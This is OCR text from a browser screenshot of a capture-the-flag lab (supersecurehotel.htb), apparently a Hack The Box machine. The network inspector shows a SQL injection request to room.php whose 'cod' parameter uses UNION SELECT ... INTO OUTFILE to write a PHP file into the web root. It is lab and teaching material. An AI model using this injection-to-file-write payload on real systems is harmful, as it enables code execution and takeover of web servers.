 Not Secure ect 1,2,"<?php echo "hello"; ?>",4,5,6,7 into outfile "/var/www/html/test1.php" 13
Import bookmarks... Hacking Playground
supersecurehotel.htb Sign in Utilities
STARK
HOTEL
Inspector Console Debugger Network Style Editor 1
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Status Met... Domain File Initiator Type Transferred Si...
200 GET 10.10.10.143 room.php?cod=-1 union select 1,2,"<?php e document html 2.07 kB 5....
200 GET 10.10.10.143 animate.css stylesheet css cached 7...
26 requests 731.53 kB / 3.15 kB transferred Finish: 2.46 s DOMContentLoaded: 1.76 s load: 2.14 s
Headers Cookies Request Response Timings
Filter Headers Block Resend
GET
Scheme: http
Host: 10.10.10.143
Filename: /room.php
cod: -1 union select 1,2,"<?php echo "hello"; ?>",4,5,6,7 into outfile "/var/www/html/test1.php"
Address: 10.10.10.143:80